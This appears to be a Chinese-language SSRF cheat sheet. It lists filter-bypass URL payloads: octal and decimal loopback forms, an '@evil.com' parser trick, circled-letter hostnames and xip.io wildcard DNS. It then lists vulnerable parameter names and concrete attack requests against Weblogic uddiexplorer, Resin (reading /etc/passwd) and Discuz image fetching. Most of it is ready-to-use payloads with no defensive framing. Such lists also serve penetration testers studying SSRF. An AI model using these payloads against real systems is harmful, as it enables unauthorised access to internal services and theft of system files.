SSRF

0x00.常见漏洞点

0x01.Bypass

1. http://127.0.0.0:8888:80 8888为真

2. http://0.0.0.0#@evil.com:80

3. http://[::]

4. 0://evil.com:80;http://google.com:80/

5. http://[::]:80/;http://[::1];http://[::];http://127.1

6. http://127.127.127.127;http://127.0.1.3;http://127.0.0.0

7. •http://0177.0.0.1/

•http://2130706433/ = http://127.0.0.1

•http://3232235521/ = http://192.168.0.1

•http://3232235777/ = http://192.168.1.1

8. •http://0/

9. •http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ = example.com

•List:

•① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

10. •10.0.0.1.xip.io

•mysite.10.0.0.1.xip.io

•foo.bar.10.0.0.1.xip.io

•nip.io



附上脑图

一些自己根据案例搜集的点:

?apiurl=

api接口的 ?url=

city=

imageurl=

?link=

share?resourceUrl=

网站评分处

图片服务器

src_url=

ffmpeg任意文件读取,解析漏洞

抓取图片的连接 /v1/fetchImage.php?id=http://family.baidu.com/

页面翻译 修改页面的url

?operator= (weblogic的uddiexplorer/SetupUDDIExplorer.jsp)

/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.0.0.4:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search

http://.../uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s

sIconUrl=

接口

fileName=

picPath=

test?inputFile= ?inputFile=

http://xxx.xxx.xxx.xxx:8088/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd

添加离线下载URL,如果目标URL可以访问则返回200

ueditor/jsp/getRemoteImage.jsp

回答问题的时候,输入网址将自动被转换为标题

Discuz /forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://xx.xx.xx.xx/1.php?xx.jpg[/img]

API url=

api/img/wapimg.php?img=

XML检查工具

pageurl=

remoteUrl=

分享 share.php?url=

冒泡功能处,Markdown语法

proxy.php?url=

应用监测中心,提交网站进行性能测试

图片下载服务